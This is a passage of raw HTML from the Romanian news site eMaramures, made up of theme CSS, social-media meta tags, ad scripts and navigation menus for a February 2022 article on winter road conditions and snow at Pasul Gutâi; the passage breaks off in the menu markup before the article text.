.jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Vezi care este starea drumurilor şi cum se circulă în judeţ. Zăpadă de 63 cm în Pasul Gutâi"/>
  <meta property="og:url" content="https://www.emaramures.ro/vezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Traficul rutier se desfăşoară în condiții de iarnă în dimineaţa de luni, 7 februarie. Zăpadă frământată cu grosimea de până la 2 cm se găsește pe partea carosabilă a DN18, în Pasul Gutâi. Zăpadă frământată cu grosimea de până la 1 cm este depusă pe partea carosabilă a DN18 și DN17C, la Vișeu de Sus."/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/01/gutin.png"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/01/gutin.png"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/01/gutin.png"/>
  <meta property="article:published_time" content="2022-02-07T09:49:53+02:00"/>
  <meta property="article:modified_time" content="2022-02-07T09:56:04+02:00" />
  <meta property="og:updated_time" content="2022-02-07T09:56:04+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Vezi care este starea drumurilor şi cum se circulă în judeţ. Zăpadă de 63 cm în Pasul Gutâi"/>
  <meta itemprop="headline" content="Vezi care este starea drumurilor şi cum se circulă în judeţ. Zăpadă de 63 cm în Pasul Gutâi"/>
  <meta itemprop="description" content="Traficul rutier se desfăşoară în condiții de iarnă în dimineaţa de luni, 7 februarie. Zăpadă frământată cu grosimea de până la 2 cm se găsește pe partea carosabilă a DN18, în Pasul Gutâi. Zăpadă frământată cu grosimea de până la 1 cm este depusă pe partea carosabilă a DN18 și DN17C, la Vișeu de Sus."/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/01/gutin.png"/>
  <meta itemprop="datePublished" content="2022-02-07"/>
  <meta itemprop="dateModified" content="2022-02-07T09:56:04+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vezi care este starea drumurilor şi cum se circulă în judeţ. Zăpadă de 63 cm în Pasul Gutâi"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/vezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai/"/>
  <meta name="twitter:description" content="Traficul rutier se desfăşoară în condiții de iarnă în dimineaţa de luni, 7 februarie. Zăpadă frământată cu grosimea de până la 2 cm se găsește pe partea carosabilă a DN18, în Pasul Gutâi. Zăpadă frământată cu grosimea de până la 1 cm este depusă pe partea carosabilă a DN18 și DN17C, la Vișeu de Sus."/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/01/gutin.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-448481 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
